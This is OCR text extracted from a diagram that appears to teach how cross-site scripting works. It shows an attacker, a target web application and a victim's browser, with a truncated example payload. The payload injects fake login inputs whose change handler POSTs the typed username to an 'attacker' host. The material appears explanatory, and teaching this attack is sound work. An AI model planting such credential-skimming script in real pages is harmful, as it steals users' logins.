 The Victim's  Web browser
ANY MALICIOUS PAYLOAD, for example:
<input name=username id=username>\\
<input type=passw… name=passw…\\
onchange=“if(this.value.length)fetch(‘https://attacker….
method:'POST’,\\
mode: ‘…..,\\
4
3
2
Attacker’s side
TOOLS:
(Web server, web browser,
BurpSuite Pro, kali linux, etc)
1
—-sends payload to——>
The target Web application
ANY MALICIOUS PAYLOAD,
for example:
<input name=username
id=username>\\
<input type=pass…
name=pass…\\
onchange=“if(this.value.length)
fetch(‘https://attacker….
method:’POST’,\\
mode: ‘…..,\\
body:username.value+’…..)